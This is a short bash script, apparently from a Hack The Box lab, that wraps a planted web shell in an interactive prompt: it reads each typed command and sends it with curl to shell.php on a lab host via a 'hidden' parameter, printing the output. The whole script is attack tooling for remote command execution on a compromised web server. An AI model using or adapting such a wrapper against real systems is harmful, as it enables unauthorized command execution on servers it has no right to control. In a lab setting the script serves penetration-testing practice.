 #!/bin/bash
function ctrl_c(){
echo -e "\n\n[!] Saliendo...\n"
exit 1
}
# Ctrl+C
trap ctrl_c INT
declare -r main_url="http://sec03.rentahacker.htb/shell.php"
while [ "$command" != "exit" ]; do
echo -n "[~] " && read -r command
echo; curl -s -X GET -G $main_url --data-urlencode "hidden=$command"; echo
done